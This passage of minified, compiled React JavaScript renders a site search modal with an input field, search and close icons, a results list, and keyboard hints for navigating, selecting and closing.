a");E&&E?.click()}w()})},[e]),p.jsxs("div",{id:"searchModal",className:"search-modal",children:[p.jsx("div",{id:"searchModalOverlay",className:"search-modal-overlay"}),p.jsxs("div",{className:"search-wrapper",children:[p.jsxs("div",{className:"search-wrapper-header",children:[p.jsxs("label",{htmlFor:"searchInput",className:"absolute left-7 top-[calc(50%-7px)]",children:[p.jsx("span",{className:"sr-only",children:"search icon"}),e?p.jsxs("svg",{onClick:()=>n(""),viewBox:"0 0 512 512",height:"18",width:"18",className:"hover:text-red-500 cursor-pointer -mt-0.5",children:[p.jsx("title",{children:"close icon"}),p.jsx("path",{fill:"currentcolor",d:"M256 512A256 256 0 10256 0a256 256 0 100 512zM175 175c9.4-9.4 24.6-9.4 33.9.0l47 47 47-47c9.4-9.4 24.6-9.4 33.9.0s9.4 24.6.0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6.0 33.9s-24.6 9.4-33.9.0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9.0s-9.4-24.6.0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6.0-33.9z"})]}):p.jsxs("svg",{viewBox:"0 0 512 512",height:"18",width:"18",className:"-mt-0.5",children:[p.jsx("title",{children:"search icon"}),p.jsx("path",{fill:"currentcolor",d:"M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"})]})]}),p.jsx("input",{id:"searchInput",placeholder:"Search...",className:"search-wrapper-header-input",type:"input",name:"search",value:e,onChange:t,autoComplete:"off"})]}),p.jsx(rt,{searchResult:i,searchString:e}),p.jsxs("div",{className:"search-wrapper-footer",children:[p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"})})}),p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"})})}),"to navigate"]}),p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"12",height:"12",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{fillRule:"evenodd",d:"M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"})})}),"to select"]}),e&&p.jsxs("span",{children:[p.jsxs("strong",{children:[i.length," "]})," results - in"," ",p.jsxs("strong",{children:[r," "]})," seconds"]}),p.jsxs("span",{children:[p.jsx("kbd",{children:"ESC"})," to close"]})]})]})]})};export{pt as default};
